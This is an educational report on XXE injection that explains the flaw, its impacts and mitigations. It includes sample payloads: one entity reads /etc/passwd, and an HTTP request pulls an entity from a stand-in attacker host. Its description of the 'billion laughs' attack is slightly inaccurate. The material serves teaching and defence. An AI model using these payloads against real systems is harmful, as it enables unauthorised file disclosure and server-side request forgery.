In-Depth Research Report on:-XXE Injection.



Table of Contents
- Introduction
- What is XXE Injection?
- How to Perform XXE Injection
- Types of Attacks through XXE
- Impact of XXE Attacks
- Mitigation Measures
- Conclusion
- References

1. Introduction
XML External Entity (XXE) injection is a vulnerability that occurs when an application parses XML input containing a reference to an external entity. This can lead to various types of attacks, such as data exfiltration, denial of service, and server-side request forgery (SSRF). Understanding XXE injection is crucial for developers and security professionals to protect applications from exploitation.

2. What is XXE Injection?
XXE injection is a specific type of security vulnerability that allows an attacker to interfere with the processing of XML data. The XML specification allows the inclusion of external entities in XML documents. When an application improperly handles these entities, it can expose sensitive data, cause application malfunctions, or facilitate other types of attacks.


Key Components:
- External Entity: A reference to an external resource, often defined in the XML document.
- Entity Declaration: The section of the XML where external entities are declared.

Example:<!DOCTYPE foo [

<!ENTITY xxe SYSTEM "file:///etc/passwd">

]>

<foo>

<bar>&xxe;</bar>

</foo>
In the above example, if processed by a vulnerable application, the contents of /etc/passwd could be returned.

3. How to Perform XXE Injection
To exploit XXE, an attacker typically follows these steps:
- Identify XML Input: Find a point in the application where XML is accepted (e.g., API endpoints).
- Craft Payload: Create a malicious XML document that includes an external entity reference.
- Send Request: Submit the crafted XML to the application.
- Observe Response: Check the response to see if sensitive information has been leaked or other undesired actions have been executed.



Example Request:POST /api/endpoint HTTP/1.1

Content-Type: application/xml

<!DOCTYPE foo [

<!ENTITY xxe SYSTEM "http://attacker.com/malicious">

]>

<foo>

<bar>&xxe;</bar>

</foo>

4. Types of Attacks through XXE
XXE vulnerabilities can lead to various types of attacks:

4.1 Data Exfiltration
Attackers can read sensitive files from the server, as shown in the previous examples.

4.2 Denial of Service (DoS)
By including large external entities, attackers can overwhelm the server, leading to crashes or resource exhaustion. This is often referred to as the "billion laughs" attack.

4.3 Server-Side Request Forgery (SSRF)
XXE can enable attackers to make requests from the server to internal resources that are otherwise protected, potentially revealing internal architecture or sensitive data.

4.4 Remote Code Execution (RCE)
In some configurations, XXE can lead to remote code execution, allowing attackers to run arbitrary code on the server.

5. Impact of XXE Attacks
The impact of XXE vulnerabilities can be severe and may include:
- Data Breach: Unauthorized access to sensitive data.
- Application Downtime: Service disruptions due to DoS attacks.
- System Compromise: In severe cases, attackers may gain control over the server.
- Legal Consequences: Organizations may face legal action or regulatory penalties due to data breaches.

6. Mitigation Measures
To protect against XXE injection, the following measures can be implemented:

6.1 Disable External Entity Processing
Configure XML parsers to disable external entity processing, which can be achieved through settings in popular libraries (e.g., setting setFeature("http://xml.org/sax/features/external-general-entities", false)).

6.2 Input Validation
Validate and sanitize XML input rigorously to ensure it adheres to expected formats.

6.3 Use Safe Libraries
Consider using XML processing libraries that are not vulnerable to XXE, or those that offer secure defaults.

6.4 Security Reviews and Testing
Conduct regular security assessments and penetration testing to identify potential XXE vulnerabilities.

6.5 Educate Developers
Train developers on secure coding practices to recognize and mitigate risks associated with XML processing.

7. Conclusion
XXE injection is a serious security vulnerability that can have far-reaching impacts on an organization. Understanding how it works, the types of attacks it can facilitate, and the best practices for mitigation is essential for securing applications that handle XML data. By implementing proper security measures, organizations can significantly reduce the risk of XXE-related vulnerabilities.

8. References
- OWASP. (2023). "XML External Entity (XXE) Processing." Retrieved from OWASP.
- M. Howard & D. LeBlanc. (2003). "Writing Secure Code." Microsoft Press.
- R. D. Young. (2015). "Securing XML Applications." Retrieved from Black Hat.
- CWE. (2023). "CWE-20: Improper Input Validation." Retrieved from CWE.
- R. J. Smith. (2021). "Practical Security for Web Applications." Retrieved from Packt Publishing.

